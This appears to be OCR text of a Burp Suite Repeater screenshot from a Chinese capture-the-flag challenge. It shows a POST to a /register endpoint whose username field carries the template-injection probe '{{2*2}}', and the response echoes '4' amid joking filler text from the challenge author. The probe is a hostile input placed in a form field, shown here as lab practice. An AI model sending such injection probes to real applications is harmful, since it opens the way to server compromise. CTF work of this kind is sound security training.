 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼ Target: http://7d4324e2-75a2-473c-93ec-bc9907255f37.node.yuzhian.com.cn ?
Request
Raw Params Headers Hex
POST /register HTTP/1.1
Host: 7d4324e2-75a2-473c-93ec-bc9907255f37.node.yuzhian.com.cn
Content-Length: 20
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://7d4324e2-75a2-473c-93ec-bc9907255f37.node.yuzhian.com.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://7d4324e2-75a2-473c-93ec-bc9907255f37.node.yuzhian.com.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
user={{2*2}}&pwd=123
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
这启发了我， 我们不得不面对一个非常尴尬的事实，那就是，
笛卡儿曾经说过，阅读一切好书如同和过去最杰出的人谈话。 <br>
这句话语虽然很短，但令我浮想联翩。<br>
我认为， 海贝尔在不经意间这样说过，人生就是学校。<br>
在那里，与其说好的教师是幸福，不如说好的教师是不幸。<br>
我希望诸位也能好好地体会这句话。
博在不经意间这样说过，一次失败，只是证明我们成功的决心还够坚强。
维我希望诸位也能好好地体会这句话。<br>
现在，解决flag的问题，是非常非常重要的。 所以，
我们都知道，只要有意义，那么就必须慎重考虑。<br>
所以， 既然如何， flag，发生了会如何，不发生又会如何。 <br>
</center>
<center>
<h4>你好 4<br>
找什么flag玩玩游戏吧，ctf也就图一乐<br>
我知道你很急，但是你先别急<br>
虽然你找不到flag,但是也许你可以点点下面的按钮祝福我早日脱单<br></h4>
<button id="text-button"><p
id="text">单击祝福出题人早日脱单，让世界充满爱</p></button>
<style>
#text-button {
display: block;
cursor: pointer;
width: 160px;
text-align: center;
border: 1px solid #232323;
}
? < + > Type a search term 0 matches
Done 2,391 bytes | 88 millis